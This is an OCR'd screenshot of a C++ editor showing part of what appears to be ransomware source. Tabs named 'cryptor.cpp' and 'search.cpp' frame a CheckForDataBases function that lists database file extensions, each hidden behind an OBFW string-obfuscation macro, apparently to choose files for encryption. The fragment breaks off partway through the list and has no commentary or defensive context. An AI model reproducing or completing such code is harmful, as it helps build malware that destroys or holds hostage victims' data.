 cryptor.h cryptor.cpp* search.cpp global_para
杂项文件 - 无配置 (全局范围)
291 BOOL CheckForDataBases(__in LPCWSTR Filename)
292 {
293 LPCWSTR Extensions[] =
294 {
295 OBFW(L".4dd"),
296 OBFW(L".4dl"),
297 OBFW(L".accdb"),
298 OBFW(L".accdc"),
299 OBFW(L".accde"),
300 OBFW(L".accdr"),
301 OBFW(L".accdt"),
302 OBFW(L".accft"),
303 OBFW(L".adb"),
304 OBFW(L".ade"),
305 OBFW(L".adf"),
306 OBFW(L".adp"),
307 OBFW(L".arc"),
308 OBFW(L".ora"),
309 OBFW(L".alf"),
310 OBFW(L".ask"),
311 OBFW(L".btr"),
312 OBFW(L".bdf"),
313 OBFW(L".cat"),
314 OBFW(L".cdb"),
315 OBFW(L".ckp"),
316 OBFW(L".cma"),
317 OBFW(L".cpd"),
318 OBFW(L".dacpac"),
319 OBFW(L".dad"),
320 OBFW(L".dadiagrams"),